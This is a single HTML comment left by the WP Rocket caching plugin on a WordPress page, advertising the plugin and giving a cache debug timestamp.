<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768334462 -->